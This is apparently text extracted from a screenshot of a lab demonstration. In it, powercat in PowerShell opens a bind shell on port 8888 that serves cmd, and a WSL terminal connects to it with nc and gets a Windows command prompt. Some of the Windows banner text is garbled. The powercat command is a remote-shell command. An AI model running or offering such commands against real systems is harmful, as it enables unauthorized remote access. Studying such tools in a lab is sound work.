 C:\Windows\system32\cmd.exe - powershell
PS C:\> powercat -l -p 8888 -e cmd -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 8888)
详细信息: Connection from [192.168.1.106] port  [tcp] accepted (source port
55565)
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
jen@Jen: /mnt/c/Users/jen
jen@Jen:/mnt/c/Users/jen$ nc 192.168.1.111 8888 -v
192.168.1.111: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.111] 8888 (?) open
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\>